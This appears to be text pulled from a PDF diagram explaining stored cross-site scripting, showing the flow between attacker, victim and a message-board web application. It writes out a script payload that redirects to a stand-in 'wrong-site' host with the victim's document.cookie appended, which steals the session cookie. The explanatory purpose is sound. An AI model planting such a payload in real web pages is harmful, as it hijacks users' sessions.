 Attacker
Victim
Web
Application
Store message in the board : Hello
Mahesh
<script>
Document.location = “http://wrong-
site/cookie.pl?” +document.cookie;
</script>
Board login
Session is set , cookie
=cookievalue1
Request message of
attacker
Message is returned that
contain
<script>
document.location=’http://
wrong-site/cookie.pl?’ +
document.cookie;</script>
Request is sent to bad-site with
cookie: bad-site: http://wrong-site/
cookie.pl?cookievalue1